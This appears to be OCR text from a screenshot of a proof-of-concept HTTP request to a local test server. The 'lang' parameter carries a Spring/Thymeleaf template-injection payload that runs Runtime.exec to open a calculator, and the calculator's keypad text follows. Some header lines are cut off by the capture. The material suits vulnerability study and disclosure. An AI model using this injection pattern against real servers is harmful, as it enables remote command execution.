 1 GET /path?lang=
__$%7bT%20(java.lang.Runtime).getRuntime().exec(%22open%
20-a%20calculator%22)%7d__::main HTTP/1.1
2 Host: 127.0.0.1:8000
3 sec-ch-ua: "Chromium";v="91", " No
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh
10_15_7) AppleWebKit/537.36 (KHTML
Chrome/91.0.4447.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,ap
age/avif,image/webp,image/apng,*/*
ned-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =